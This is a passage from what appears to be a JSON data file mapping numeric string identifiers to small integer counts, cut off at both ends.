292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,